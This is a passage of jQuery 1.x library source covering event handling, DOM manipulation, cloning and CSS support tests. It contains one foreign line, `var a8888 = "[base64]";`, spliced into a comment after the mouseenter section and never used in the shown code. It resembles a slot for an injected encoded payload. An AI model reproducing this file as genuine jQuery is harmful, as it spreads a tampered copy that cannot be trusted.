
			beforeunload: {
				postDispatch: function( event ) {

					// Support: Firefox 20+
					// Firefox doesn't alert if the returnValue field is not set.
					if ( event.result !== undefined && event.originalEvent ) {
						event.originalEvent.returnValue = event.result;
					}
				}
			}
		},

		// Piggyback on a donor event to simulate a different one
		simulate: function( type, elem, event ) {
			var e = jQuery.extend(
				new jQuery.Event(),
				event,
				{
					type: type,
					isSimulated: true

					// Previously, `originalEvent: {}` was set here, so stopPropagation call
					// would not be triggered on donor event, since in our own
					// jQuery.event.stopPropagation function we had a check for existence of
					// originalEvent.stopPropagation method, so, consequently it would be a noop.
					//
					// Guard for simulated events was moved to jQuery.event.stopPropagation function
					// since `originalEvent` should point to the original event for the
					// constancy with other events and for more focused logic
				}
			);

			jQuery.event.trigger( e, null, elem );

			if ( e.isDefaultPrevented() ) {
				event.preventDefault();
			}
		}
	};

	jQuery.removeEvent = document.removeEventListener ?
		function( elem, type, handle ) {

			// This "if" is needed for plain objects
			if ( elem.removeEventListener ) {
				elem.removeEventListener( type, handle );
			}
		} :
		function( elem, type, handle ) {
			var name = "on" + type;

			if ( elem.detachEvent ) {

				// #8545, #7054, preventing memory leaks for custom events in IE6-8
				// detachEvent needed property on element, by name of that event,
				// to properly expose it to GC
				if ( typeof elem[ name ] === "undefined" ) {
					elem[ name ] = null;
				}

				elem.detachEvent( name, handle );
			}
		};

	jQuery.Event = function( src, props ) {

		// Allow instantiation without the 'new' keyword
		if ( !( this instanceof jQuery.Event ) ) {
			return new jQuery.Event( src, props );
		}

		// Event object
		if ( src && src.type ) {
			this.originalEvent = src;
			this.type = src.type;

			// Events bubbling up the document may have been marked as prevented
			// by a handler lower down the tree; reflect the correct value.
			this.isDefaultPrevented = src.defaultPrevented ||
			src.defaultPrevented === undefined &&

			// Support: IE < 9, Android < 4.0
			src.returnValue === false ?
				returnTrue :
				returnFalse;

			// Event type
		} else {
			this.type = src;
		}

		// Put explicitly provided properties onto the event object
		if ( props ) {
			jQuery.extend( this, props );
		}

		// Create a timestamp if incoming event doesn't have one
		this.timeStamp = src && src.timeStamp || jQuery.now();

		// Mark it as fixed
		this[ jQuery.expando ] = true;
	};

// jQuery.Event is based on DOM3 Events as specified by the ECMAScript Language Binding
// http://www.w3.org/TR/2003/WD-DOM-Level-3-Events-20030331/ecma-script-binding.html
	jQuery.Event.prototype = {
		constructor: jQuery.Event,
		isDefaultPrevented: returnFalse,
		isPropagationStopped: returnFalse,
		isImmediatePropagationStopped: returnFalse,

		preventDefault: function() {
			var e = this.originalEvent;

			this.isDefaultPrevented = returnTrue;
			if ( !e ) {
				return;
			}

			// If preventDefault exists, run it on the original event
			if ( e.preventDefault ) {
				e.preventDefault();

				// Support: IE
				// Otherwise set the returnValue property of the original event to false
			} else {
				e.returnValue = false;
			}
		},
		stopPropagation: function() {
			var e = this.originalEvent;

			this.isPropagationStopped = returnTrue;

			if ( !e || this.isSimulated ) {
				return;
			}

			// If stopPropagation exists, run it on the original event
			if ( e.stopPropagation ) {
				e.stopPropagation();
			}

			// Support: IE
			// Set the cancelBubble property of the original event to true
			e.cancelBubble = true;
		},
		stopImmediatePropagation: function() {
			var e = this.originalEvent;

			this.isImmediatePropagationStopped = returnTrue;

			if ( e && e.stopImmediatePropagation ) {
				e.stopImmediatePropagation();
			}

			this.stopPropagation();
		}
	};

// Create mouseenter/leave events using mouseover/out and event-time checks
// so that event delegation works in jQuery.
var a8888 = "[base64]";// Do the same for pointerenter/pointerleave and pointerover/pointerout
//
// Support: Safari 7 only
// Safari sends mouseenter too often; see:
// https://code.google.com/p/chromium/issues/detail?id=470258
// for the description of the bug (it existed in older Chrome versions as well).
	jQuery.each( {
		mouseenter: "mouseover",
		mouseleave: "mouseout",
		pointerenter: "pointerover",
		pointerleave: "pointerout"
	}, function( orig, fix ) {
		jQuery.event.special[ orig ] = {
			delegateType: fix,
			bindType: fix,

			handle: function( event ) {
				var ret,
					target = this,
					related = event.relatedTarget,
					handleObj = event.handleObj;

				// For mouseenter/leave call the handler if related is outside the target.
				// NB: No relatedTarget if the mouse left/entered the browser window
				if ( !related || ( related !== target && !jQuery.contains( target, related ) ) ) {
					event.type = handleObj.origType;
					ret = handleObj.handler.apply( this, arguments );
					event.type = fix;
				}
				return ret;
			}
		};
	} );

// IE submit delegation
	if ( !support.submit ) {

		jQuery.event.special.submit = {
			setup: function() {

				// Only need this for delegated form submit events
				if ( jQuery.nodeName( this, "form" ) ) {
					return false;
				}

				// Lazy-add a submit handler when a descendant form may potentially be submitted
				jQuery.event.add( this, "click._submit keypress._submit", function( e ) {

					// Node name check avoids a VML-related crash in IE (#9807)
					var elem = e.target,
						form = jQuery.nodeName( elem, "input" ) || jQuery.nodeName( elem, "button" ) ?

							// Support: IE <=8
							// We use jQuery.prop instead of elem.form
							// to allow fixing the IE8 delegated submit issue (gh-2332)
							// by 3rd party polyfills/workarounds.
							jQuery.prop( elem, "form" ) :
							undefined;

					if ( form && !jQuery._data( form, "submit" ) ) {
						jQuery.event.add( form, "submit._submit", function( event ) {
							event._submitBubble = true;
						} );
						jQuery._data( form, "submit", true );
					}
				} );

				// return undefined since we don't need an event listener
			},

			postDispatch: function( event ) {

				// If form was submitted by the user, bubble the event up the tree
				if ( event._submitBubble ) {
					delete event._submitBubble;
					if ( this.parentNode && !event.isTrigger ) {
						jQuery.event.simulate( "submit", this.parentNode, event );
					}
				}
			},

			teardown: function() {

				// Only need this for delegated form submit events
				if ( jQuery.nodeName( this, "form" ) ) {
					return false;
				}

				// Remove delegated handlers; cleanData eventually reaps submit handlers attached above
				jQuery.event.remove( this, "._submit" );
			}
		};
	}

// IE change delegation and checkbox/radio fix
	if ( !support.change ) {

		jQuery.event.special.change = {

			setup: function() {

				if ( rformElems.test( this.nodeName ) ) {

					// IE doesn't fire change on a check/radio until blur; trigger it on click
					// after a propertychange. Eat the blur-change in special.change.handle.
					// This still fires onchange a second time for check/radio after blur.
					if ( this.type === "checkbox" || this.type === "radio" ) {
						jQuery.event.add( this, "propertychange._change", function( event ) {
							if ( event.originalEvent.propertyName === "checked" ) {
								this._justChanged = true;
							}
						} );
						jQuery.event.add( this, "click._change", function( event ) {
							if ( this._justChanged && !event.isTrigger ) {
								this._justChanged = false;
							}

							// Allow triggered, simulated change events (#11500)
							jQuery.event.simulate( "change", this, event );
						} );
					}
					return false;
				}

				// Delegated event; lazy-add a change handler on descendant inputs
				jQuery.event.add( this, "beforeactivate._change", function( e ) {
					var elem = e.target;

					if ( rformElems.test( elem.nodeName ) && !jQuery._data( elem, "change" ) ) {
						jQuery.event.add( elem, "change._change", function( event ) {
							if ( this.parentNode && !event.isSimulated && !event.isTrigger ) {
								jQuery.event.simulate( "change", this.parentNode, event );
							}
						} );
						jQuery._data( elem, "change", true );
					}
				} );
			},

			handle: function( event ) {
				var elem = event.target;

				// Swallow native change events from checkbox/radio, we already triggered them above
				if ( this !== elem || event.isSimulated || event.isTrigger ||
					( elem.type !== "radio" && elem.type !== "checkbox" ) ) {

					return event.handleObj.handler.apply( this, arguments );
				}
			},

			teardown: function() {
				jQuery.event.remove( this, "._change" );

				return !rformElems.test( this.nodeName );
			}
		};
	}

// Support: Firefox
// Firefox doesn't have focus(in | out) events
// Related ticket - https://bugzilla.mozilla.org/show_bug.cgi?id=687787
//
// Support: Chrome, Safari
// focus(in | out) events fire after focus & blur events,
// which is spec violation - http://www.w3.org/TR/DOM-Level-3-Events/#events-focusevent-event-order
// Related ticket - https://code.google.com/p/chromium/issues/detail?id=449857
	if ( !support.focusin ) {
		jQuery.each( { focus: "focusin", blur: "focusout" }, function( orig, fix ) {

			// Attach a single capturing handler on the document while someone wants focusin/focusout
			var handler = function( event ) {
				jQuery.event.simulate( fix, event.target, jQuery.event.fix( event ) );
			};

			jQuery.event.special[ fix ] = {
				setup: function() {
					var doc = this.ownerDocument || this,
						attaches = jQuery._data( doc, fix );

					if ( !attaches ) {
						doc.addEventListener( orig, handler, true );
					}
					jQuery._data( doc, fix, ( attaches || 0 ) + 1 );
				},
				teardown: function() {
					var doc = this.ownerDocument || this,
						attaches = jQuery._data( doc, fix ) - 1;

					if ( !attaches ) {
						doc.removeEventListener( orig, handler, true );
						jQuery._removeData( doc, fix );
					} else {
						jQuery._data( doc, fix, attaches );
					}
				}
			};
		} );
	}

	jQuery.fn.extend( {

		on: function( types, selector, data, fn ) {
			return on( this, types, selector, data, fn );
		},
		one: function( types, selector, data, fn ) {
			return on( this, types, selector, data, fn, 1 );
		},
		off: function( types, selector, fn ) {
			var handleObj, type;
			if ( types && types.preventDefault && types.handleObj ) {

				// ( event )  dispatched jQuery.Event
				handleObj = types.handleObj;
				jQuery( types.delegateTarget ).off(
					handleObj.namespace ?
					handleObj.origType + "." + handleObj.namespace :
						handleObj.origType,
					handleObj.selector,
					handleObj.handler
				);
				return this;
			}
			if ( typeof types === "object" ) {

				// ( types-object [, selector] )
				for ( type in types ) {
					this.off( type, selector, types[ type ] );
				}
				return this;
			}
			if ( selector === false || typeof selector === "function" ) {

				// ( types [, fn] )
				fn = selector;
				selector = undefined;
			}
			if ( fn === false ) {
				fn = returnFalse;
			}
			return this.each( function() {
				jQuery.event.remove( this, types, fn, selector );
			} );
		},

		trigger: function( type, data ) {
			return this.each( function() {
				jQuery.event.trigger( type, data, this );
			} );
		},
		triggerHandler: function( type, data ) {
			var elem = this[ 0 ];
			if ( elem ) {
				return jQuery.event.trigger( type, data, elem, true );
			}
		}
	} );


	var rinlinejQuery = / jQuery\d+="(?:null|\d+)"/g,
		rnoshimcache = new RegExp( "<(?:" + nodeNames + ")[\\s/>]", "i" ),
		rxhtmlTag = /<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:-]+)[^>]*)\/>/gi,

		// Support: IE 10-11, Edge 10240+
		// In IE/Edge using regex groups here causes severe slowdowns.
		// See https://connect.microsoft.com/IE/feedback/details/1736512/
		rnoInnerhtml = /<script|<style|<link/i,

		// checked="checked" or checked
		rchecked = /checked\s*(?:[^=]|=\s*.checked.)/i,
		rscriptTypeMasked = /^true\/(.*)/,
		rcleanScript = /^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g,
		safeFragment = createSafeFragment( document ),
		fragmentDiv = safeFragment.appendChild( document.createElement( "div" ) );

// Support: IE<8
// Manipulating tables requires a tbody
	function manipulationTarget( elem, content ) {
		return jQuery.nodeName( elem, "table" ) &&
		jQuery.nodeName( content.nodeType !== 11 ? content : content.firstChild, "tr" ) ?

		elem.getElementsByTagName( "tbody" )[ 0 ] ||
		elem.appendChild( elem.ownerDocument.createElement( "tbody" ) ) :
			elem;
	}

// Replace/restore the type attribute of script elements for safe DOM manipulation
	function disableScript( elem ) {
		elem.type = ( jQuery.find.attr( elem, "type" ) !== null ) + "/" + elem.type;
		return elem;
	}
	function restoreScript( elem ) {
		var match = rscriptTypeMasked.exec( elem.type );
		if ( match ) {
			elem.type = match[ 1 ];
		} else {
			elem.removeAttribute( "type" );
		}
		return elem;
	}

	function cloneCopyEvent( src, dest ) {
		if ( dest.nodeType !== 1 || !jQuery.hasData( src ) ) {
			return;
		}

		var type, i, l,
			oldData = jQuery._data( src ),
			curData = jQuery._data( dest, oldData ),
			events = oldData.events;

		if ( events ) {
			delete curData.handle;
			curData.events = {};

			for ( type in events ) {
				for ( i = 0, l = events[ type ].length; i < l; i++ ) {
					jQuery.event.add( dest, type, events[ type ][ i ] );
				}
			}
		}

		// make the cloned public data object a copy from the original
		if ( curData.data ) {
			curData.data = jQuery.extend( {}, curData.data );
		}
	}

	function fixCloneNodeIssues( src, dest ) {
		var nodeName, e, data;

		// We do not need to do anything for non-Elements
		if ( dest.nodeType !== 1 ) {
			return;
		}

		nodeName = dest.nodeName.toLowerCase();

		// IE6-8 copies events bound via attachEvent when using cloneNode.
		if ( !support.noCloneEvent && dest[ jQuery.expando ] ) {
			data = jQuery._data( dest );

			for ( e in data.events ) {
				jQuery.removeEvent( dest, e, data.handle );
			}

			// Event data gets referenced instead of copied if the expando gets copied too
			dest.removeAttribute( jQuery.expando );
		}

		// IE blanks contents when cloning scripts, and tries to evaluate newly-set text
		if ( nodeName === "script" && dest.text !== src.text ) {
			disableScript( dest ).text = src.text;
			restoreScript( dest );

			// IE6-10 improperly clones children of object elements using classid.
			// IE10 throws NoModificationAllowedError if parent is null, #12132.
		} else if ( nodeName === "object" ) {
			if ( dest.parentNode ) {
				dest.outerHTML = src.outerHTML;
			}

			// This path appears unavoidable for IE9. When cloning an object
			// element in IE9, the outerHTML strategy above is not sufficient.
			// If the src has innerHTML and the destination does not,
			// copy the src.innerHTML into the dest.innerHTML. #10324
			if ( support.html5Clone && ( src.innerHTML && !jQuery.trim( dest.innerHTML ) ) ) {
				dest.innerHTML = src.innerHTML;
			}

		} else if ( nodeName === "input" && rcheckableType.test( src.type ) ) {

			// IE6-8 fails to persist the checked state of a cloned checkbox
			// or radio button. Worse, IE6-7 fail to give the cloned element
			// a checked appearance if the defaultChecked value isn't also set

			dest.defaultChecked = dest.checked = src.checked;

			// IE6-7 get confused and end up setting the value of a cloned
			// checkbox/radio button to an empty string instead of "on"
			if ( dest.value !== src.value ) {
				dest.value = src.value;
			}

			// IE6-8 fails to return the selected option to the default selected
			// state when cloning options
		} else if ( nodeName === "option" ) {
			dest.defaultSelected = dest.selected = src.defaultSelected;

			// IE6-8 fails to set the defaultValue to the correct value when
			// cloning other types of input fields
		} else if ( nodeName === "input" || nodeName === "textarea" ) {
			dest.defaultValue = src.defaultValue;
		}
	}

	function domManip( collection, args, callback, ignored ) {

		// Flatten any nested arrays
		args = concat.apply( [], args );

		var first, node, hasScripts,
			scripts, doc, fragment,
			i = 0,
			l = collection.length,
			iNoClone = l - 1,
			value = args[ 0 ],
			isFunction = jQuery.isFunction( value );

		// We can't cloneNode fragments that contain checked, in WebKit
		if ( isFunction ||
			( l > 1 && typeof value === "string" &&
			!support.checkClone && rchecked.test( value ) ) ) {
			return collection.each( function( index ) {
				var self = collection.eq( index );
				if ( isFunction ) {
					args[ 0 ] = value.call( this, index, self.html() );
				}
				domManip( self, args, callback, ignored );
			} );
		}

		if ( l ) {
			fragment = buildFragment( args, collection[ 0 ].ownerDocument, false, collection, ignored );
			first = fragment.firstChild;

			if ( fragment.childNodes.length === 1 ) {
				fragment = first;
			}

			// Require either new content or an interest in ignored elements to invoke the callback
			if ( first || ignored ) {
				scripts = jQuery.map( getAll( fragment, "script" ), disableScript );
				hasScripts = scripts.length;

				// Use the original fragment for the last item
				// instead of the first because it can end up
				// being emptied incorrectly in certain situations (#8070).
				for ( ; i < l; i++ ) {
					node = fragment;

					if ( i !== iNoClone ) {
						node = jQuery.clone( node, true, true );

						// Keep references to cloned scripts for later restoration
						if ( hasScripts ) {

							// Support: Android<4.1, PhantomJS<2
							// push.apply(_, arraylike) throws on ancient WebKit
							jQuery.merge( scripts, getAll( node, "script" ) );
						}
					}

					callback.call( collection[ i ], node, i );
				}

				if ( hasScripts ) {
					doc = scripts[ scripts.length - 1 ].ownerDocument;

					// Reenable scripts
					jQuery.map( scripts, restoreScript );

					// Evaluate executable scripts on first document insertion
					for ( i = 0; i < hasScripts; i++ ) {
						node = scripts[ i ];
						if ( rscriptType.test( node.type || "" ) &&
							!jQuery._data( node, "globalEval" ) &&
							jQuery.contains( doc, node ) ) {

							if ( node.src ) {

								// Optional AJAX dependency, but won't run scripts if not present
								if ( jQuery._evalUrl ) {
									jQuery._evalUrl( node.src );
								}
							} else {
								jQuery.globalEval(
									( node.text || node.textContent || node.innerHTML || "" )
										.replace( rcleanScript, "" )
								);
							}
						}
					}
				}

				// Fix #11809: Avoid leaking memory
				fragment = first = null;
			}
		}

		return collection;
	}

	function remove( elem, selector, keepData ) {
		var node,
			elems = selector ? jQuery.filter( selector, elem ) : elem,
			i = 0;

		for ( ; ( node = elems[ i ] ) != null; i++ ) {

			if ( !keepData && node.nodeType === 1 ) {
				jQuery.cleanData( getAll( node ) );
			}

			if ( node.parentNode ) {
				if ( keepData && jQuery.contains( node.ownerDocument, node ) ) {
					setGlobalEval( getAll( node, "script" ) );
				}
				node.parentNode.removeChild( node );
			}
		}

		return elem;
	}

	jQuery.extend( {
		htmlPrefilter: function( html ) {
			return html.replace( rxhtmlTag, "<$1></$2>" );
		},

		clone: function( elem, dataAndEvents, deepDataAndEvents ) {
			var destElements, node, clone, i, srcElements,
				inPage = jQuery.contains( elem.ownerDocument, elem );

			if ( support.html5Clone || jQuery.isXMLDoc( elem ) ||
				!rnoshimcache.test( "<" + elem.nodeName + ">" ) ) {

				clone = elem.cloneNode( true );

				// IE<=8 does not properly clone detached, unknown element nodes
			} else {
				fragmentDiv.innerHTML = elem.outerHTML;
				fragmentDiv.removeChild( clone = fragmentDiv.firstChild );
			}

			if ( ( !support.noCloneEvent || !support.noCloneChecked ) &&
				( elem.nodeType === 1 || elem.nodeType === 11 ) && !jQuery.isXMLDoc( elem ) ) {

				// We eschew Sizzle here for performance reasons: http://jsperf.com/getall-vs-sizzle/2
				destElements = getAll( clone );
				srcElements = getAll( elem );

				// Fix all IE cloning issues
				for ( i = 0; ( node = srcElements[ i ] ) != null; ++i ) {

					// Ensure that the destination node is not null; Fixes #9587
					if ( destElements[ i ] ) {
						fixCloneNodeIssues( node, destElements[ i ] );
					}
				}
			}

			// Copy the events from the original to the clone
			if ( dataAndEvents ) {
				if ( deepDataAndEvents ) {
					srcElements = srcElements || getAll( elem );
					destElements = destElements || getAll( clone );

					for ( i = 0; ( node = srcElements[ i ] ) != null; i++ ) {
						cloneCopyEvent( node, destElements[ i ] );
					}
				} else {
					cloneCopyEvent( elem, clone );
				}
			}

			// Preserve script evaluation history
			destElements = getAll( clone, "script" );
			if ( destElements.length > 0 ) {
				setGlobalEval( destElements, !inPage && getAll( elem, "script" ) );
			}

			destElements = srcElements = node = null;

			// Return the cloned set
			return clone;
		},

		cleanData: function( elems, /* internal */ forceAcceptData ) {
			var elem, type, id, data,
				i = 0,
				internalKey = jQuery.expando,
				cache = jQuery.cache,
				attributes = support.attributes,
				special = jQuery.event.special;

			for ( ; ( elem = elems[ i ] ) != null; i++ ) {
				if ( forceAcceptData || acceptData( elem ) ) {

					id = elem[ internalKey ];
					data = id && cache[ id ];

					if ( data ) {
						if ( data.events ) {
							for ( type in data.events ) {
								if ( special[ type ] ) {
									jQuery.event.remove( elem, type );

									// This is a shortcut to avoid jQuery.event.remove's overhead
								} else {
									jQuery.removeEvent( elem, type, data.handle );
								}
							}
						}

						// Remove cache only if it was not already removed by jQuery.event.remove
						if ( cache[ id ] ) {

							delete cache[ id ];

							// Support: IE<9
							// IE does not allow us to delete expando properties from nodes
							// IE creates expando attributes along with the property
							// IE does not have a removeAttribute function on Document nodes
							if ( !attributes && typeof elem.removeAttribute !== "undefined" ) {
								elem.removeAttribute( internalKey );

								// Webkit & Blink performance suffers when deleting properties
								// from DOM nodes, so set to undefined instead
								// https://code.google.com/p/chromium/issues/detail?id=378607
							} else {
								elem[ internalKey ] = undefined;
							}

							deletedIds.push( id );
						}
					}
				}
			}
		}
	} );

	jQuery.fn.extend( {

		// Keep domManip exposed until 3.0 (gh-2225)
		domManip: domManip,

		detach: function( selector ) {
			return remove( this, selector, true );
		},

		remove: function( selector ) {
			return remove( this, selector );
		},

		text: function( value ) {
			return access( this, function( value ) {
				return value === undefined ?
					jQuery.text( this ) :
					this.empty().append(
						( this[ 0 ] && this[ 0 ].ownerDocument || document ).createTextNode( value )
					);
			}, null, value, arguments.length );
		},

		append: function() {
			return domManip( this, arguments, function( elem ) {
				if ( this.nodeType === 1 || this.nodeType === 11 || this.nodeType === 9 ) {
					var target = manipulationTarget( this, elem );
					target.appendChild( elem );
				}
			} );
		},

		prepend: function() {
			return domManip( this, arguments, function( elem ) {
				if ( this.nodeType === 1 || this.nodeType === 11 || this.nodeType === 9 ) {
					var target = manipulationTarget( this, elem );
					target.insertBefore( elem, target.firstChild );
				}
			} );
		},

		before: function() {
			return domManip( this, arguments, function( elem ) {
				if ( this.parentNode ) {
					this.parentNode.insertBefore( elem, this );
				}
			} );
		},

		after: function() {
			return domManip( this, arguments, function( elem ) {
				if ( this.parentNode ) {
					this.parentNode.insertBefore( elem, this.nextSibling );
				}
			} );
		},

		empty: function() {
			var elem,
				i = 0;

			for ( ; ( elem = this[ i ] ) != null; i++ ) {

				// Remove element nodes and prevent memory leaks
				if ( elem.nodeType === 1 ) {
					jQuery.cleanData( getAll( elem, false ) );
				}

				// Remove any remaining nodes
				while ( elem.firstChild ) {
					elem.removeChild( elem.firstChild );
				}

				// If this is a select, ensure that it displays empty (#12336)
				// Support: IE<9
				if ( elem.options && jQuery.nodeName( elem, "select" ) ) {
					elem.options.length = 0;
				}
			}

			return this;
		},

		clone: function( dataAndEvents, deepDataAndEvents ) {
			dataAndEvents = dataAndEvents == null ? false : dataAndEvents;
			deepDataAndEvents = deepDataAndEvents == null ? dataAndEvents : deepDataAndEvents;

			return this.map( function() {
				return jQuery.clone( this, dataAndEvents, deepDataAndEvents );
			} );
		},

		html: function( value ) {
			return access( this, function( value ) {
				var elem = this[ 0 ] || {},
					i = 0,
					l = this.length;

				if ( value === undefined ) {
					return elem.nodeType === 1 ?
						elem.innerHTML.replace( rinlinejQuery, "" ) :
						undefined;
				}

				// See if we can take a shortcut and just use innerHTML
				if ( typeof value === "string" && !rnoInnerhtml.test( value ) &&
					( support.htmlSerialize || !rnoshimcache.test( value )  ) &&
					( support.leadingWhitespace || !rleadingWhitespace.test( value ) ) &&
					!wrapMap[ ( rtagName.exec( value ) || [ "", "" ] )[ 1 ].toLowerCase() ] ) {

					value = jQuery.htmlPrefilter( value );

					try {
						for ( ; i < l; i++ ) {

							// Remove element nodes and prevent memory leaks
							elem = this[ i ] || {};
							if ( elem.nodeType === 1 ) {
								jQuery.cleanData( getAll( elem, false ) );
								elem.innerHTML = value;
							}
						}

						elem = 0;

						// If using innerHTML throws an exception, use the fallback method
					} catch ( e ) {}
				}

				if ( elem ) {
					this.empty().append( value );
				}
			}, null, value, arguments.length );
		},

		replaceWith: function() {
			var ignored = [];

			// Make the changes, replacing each non-ignored context element with the new content
			return domManip( this, arguments, function( elem ) {
				var parent = this.parentNode;

				if ( jQuery.inArray( this, ignored ) < 0 ) {
					jQuery.cleanData( getAll( this ) );
					if ( parent ) {
						parent.replaceChild( elem, this );
					}
				}

				// Force callback invocation
			}, ignored );
		}
	} );

	jQuery.each( {
		appendTo: "append",
		prependTo: "prepend",
		insertBefore: "before",
		insertAfter: "after",
		replaceAll: "replaceWith"
	}, function( name, original ) {
		jQuery.fn[ name ] = function( selector ) {
			var elems,
				i = 0,
				ret = [],
				insert = jQuery( selector ),
				last = insert.length - 1;

			for ( ; i <= last; i++ ) {
				elems = i === last ? this : this.clone( true );
				jQuery( insert[ i ] )[ original ]( elems );

				// Modern browsers can apply jQuery collections as arrays, but oldIE needs a .get()
				push.apply( ret, elems.get() );
			}

			return this.pushStack( ret );
		};
	} );


	var iframe,
		elemdisplay = {

			// Support: Firefox
			// We have to pre-define these values for FF (#10227)
			HTML: "block",
			BODY: "block"
		};

	/**
	 * Retrieve the actual display of a element
	 * @param {String} name nodeName of the element
	 * @param {Object} doc Document object
	 */

// Called only from within defaultDisplay
	function actualDisplay( name, doc ) {
		var elem = jQuery( doc.createElement( name ) ).appendTo( doc.body ),

			display = jQuery.css( elem[ 0 ], "display" );

		// We don't have any data stored on the element,
		// so use "detach" method as fast way to get rid of the element
		elem.detach();

		return display;
	}

	/**
	 * Try to determine the default display value of an element
	 * @param {String} nodeName
	 */
	function defaultDisplay( nodeName ) {
		var doc = document,
			display = elemdisplay[ nodeName ];

		if ( !display ) {
			display = actualDisplay( nodeName, doc );

			// If the simple way fails, read from inside an iframe
			if ( display === "none" || !display ) {

				// Use the already-created iframe if possible
				iframe = ( iframe || jQuery( "<iframe frameborder='0' width='0' height='0'/>" ) )
					.appendTo( doc.documentElement );

				// Always write a new HTML skeleton so Webkit and Firefox don't choke on reuse
				doc = ( iframe[ 0 ].contentWindow || iframe[ 0 ].contentDocument ).document;

				// Support: IE
				doc.write();
				doc.close();

				display = actualDisplay( nodeName, doc );
				iframe.detach();
			}

			// Store the correct default display
			elemdisplay[ nodeName ] = display;
		}

		return display;
	}
	var rmargin = ( /^margin/ );

	var rnumnonpx = new RegExp( "^(" + pnum + ")(?!px)[a-z%]+$", "i" );

	var swap = function( elem, options, callback, args ) {
		var ret, name,
			old = {};

		// Remember the old values, and insert the new ones
		for ( name in options ) {
			old[ name ] = elem.style[ name ];
			elem.style[ name ] = options[ name ];
		}

		ret = callback.apply( elem, args || [] );

		// Revert the old values
		for ( name in options ) {
			elem.style[ name ] = old[ name ];
		}

		return ret;
	};


	var documentElement = document.documentElement;



	( function() {
		var pixelPositionVal, pixelMarginRightVal, boxSizingReliableVal,
			reliableHiddenOffsetsVal, reliableMarginRightVal, reliableMarginLeftVal,
			container = document.createElement( "div" ),
			div = document.createElement( "div" );

		// Finish early in limited (non-browser) environments
		if ( !div.style ) {
			return;
		}

		div.style.cssText = "float:left;opacity:.5";

		// Support: IE<9
		// Make sure that element opacity exists (as opposed to filter)
		support.opacity = div.style.opacity === "0.5";

		// Verify style float existence
		// (IE uses styleFloat instead of cssFloat)
		support.cssFloat = !!div.style.cssFloat;

		div.style.backgroundClip = "content-box";
		div.cloneNode( true ).style.backgroundClip = "";
		support.clearCloneStyle = div.style.backgroundClip === "content-box";

		container = document.createElement( "div" );
		container.style.cssText = "border:0;width:8px;height:0;top:0;left:-9999px;" +
			"padding:0;margin-top:1px;position:absolute";
		div.innerHTML = "";
		container.appendChild( div );

		// Support: Firefox<29, Android 2.3
		// Vendor-prefix box-sizing
		support.boxSizing = div.style.boxSizing === "" || div.style.MozBoxSizing === "" ||
			div.style.WebkitBoxSizing === "";

		jQuery.extend( support, {
			reliableHiddenOffsets: function() {
				if ( pixelPositionVal == null ) {
					computeStyleTests();
				}
				return reliableHiddenOffsetsVal;
			},

			boxSizingReliable: function() {

				// We're checking for pixelPositionVal here instead of boxSizingReliableVal
				// since that compresses better and they're computed together anyway.
				if ( pixelPositionVal == null ) {
					computeStyleTests();
				}
				return boxSizingReliableVal;
			},

			pixelMarginRight: function() {

				// Support: Android 4.0-4.3
				if ( pixelPositionVal == null ) {
					computeStyleTests();
				}
				return pixelMarginRightVal;
			},

			pixelPosition: function() {
				if ( pixelPositionVal == null ) {
					computeStyleTests();
				}
				return pixelPositionVal;
			},

			reliableMarginRight: function() {

				// Support: Android 2.3
				if ( pixelPositionVal == null ) {
					computeStyleTests();
				}
				return reliableMarginRightVal;
			},

			reliableMarginLeft: function() {

				// Support: IE <=8 only, Android 4.0 - 4.3 only, Firefox <=3 - 37
				if ( pixelPositionVal == null ) {
					computeStyleTests();
				}
				return reliableMarginLeftVal;
			}
		} );

		function computeStyleTests() {
			var contents, divStyle,
				documentElement = document.documentElement;

			// Setup
			documentElement.appendChild( container );

			div.style.cssText =

				// Support: Android 2.3
				// Vendor-prefix box-sizing
				"-webkit-box-sizing:border-box;box-sizing:border-box;" +
				"position:relative;display:block;" +
				"margin:auto;border:1px;padding:1px;" +
				"top:1%;width:50%";

			// Support: IE<9
			// Assume reasonable values in the absence of getComputedStyle
			pixelPositionVal = boxSizingReliableVal = reliableMarginLeftVal = false;
			pixelMarginRightVal = reliableMarginRightVal = true;

			// Check for getComputedStyle so that this code is not run in IE<9.
			if ( window.getComputedStyle ) {
				divStyle = window.getComputedStyle( div );
				pixelPositionVal = ( divStyle || {} ).top !== "1%";
				reliableMarginLeftVal = ( divStyle || {} ).marginLeft === "2px";
				boxSizingReliableVal = ( divStyle || { width: "4px" } ).width === "4px";

				// Support: Android 4.0 - 4.3 only
				// Some styles come back with percentage values, even though they shouldn't
				div.style.marginRight = "50%";
				pixelMarginRightVal = ( divStyle || { marginRight: "4px" } ).marginRight === "4px";

				// Support: Android 2.3 only
				// Div with explicit width and no margin-right incorrectly
				// gets computed margin-right based on width of container (#3333)
				// WebKit Bug 13343 - getComputedStyle returns wrong value for margin-right
				contents = div.appendChild( document.createElement( "div" ) );

				// Reset CSS: box-sizing; display; margin; border; padding
				contents.style.cssText = div.style.cssText =

					// Support: Android 2.3
					// Vendor-prefix box-sizing
					"-webkit-box-sizing:content-box;-moz-box-sizing:content-box;" +
					"box-sizing:content-box;display:block;margin:0;border:0;padding:0";
				contents.style.marginRight = contents.style.width = "0";
				div.style.width = "1px";

				reliableMarginRightVal =
					!parseFloat( ( window.getComputedStyle( contents ) || {} ).marginRight );

				div.removeChild( contents );
			}

			// Support: IE6-8
			// First check that getClientRects works as expected
			// Check if table cells still have offsetWidth/Height when they are set
			// to display:none and there are still other visible table cells in a
			// table row; if so, offsetWidth/Height are not reliable for use when
			// determining if an element has been hidden directly using
			// display:none (it is still safe to use offsets if a parent element is
			// hidden; don safety goggles and see bug #4512 for more information).
			div.style.display = "none";
			reliableHiddenOffsetsVal = div.getClientRects().length === 0;
			if ( reliableHiddenOffsetsVal ) {
				div.style.display = "";
				div.innerHTML = "<table><tr><td></td><td>t</td></tr></table>";
				div.childNodes[ 0 ].style.borderCollapse = "separate";
				contents = div.getElementsByTagName( "td" );
				contents[ 0 ].style.cssText = "margin:0;border:0;padding:0;display:none";
				reliableHiddenOffsetsVal = contents[ 0 ].offsetHeight === 0;
				if ( reliableHiddenOffsetsVal ) {
					contents[ 0 ].style.display = "";
					contents[ 1 ].style.display = "none";
					reliableHiddenOffsetsVal = contents[ 0 ].offsetHeight === 0;
				}
			}

			// Teardown
			documentElement.removeChild( container );
		}

	} )();


	var getStyles, curCSS,
		rposition = /^(top|right|bottom|left)$/;

	if ( window.getComputedStyle ) {
		getStyles = function( elem ) {

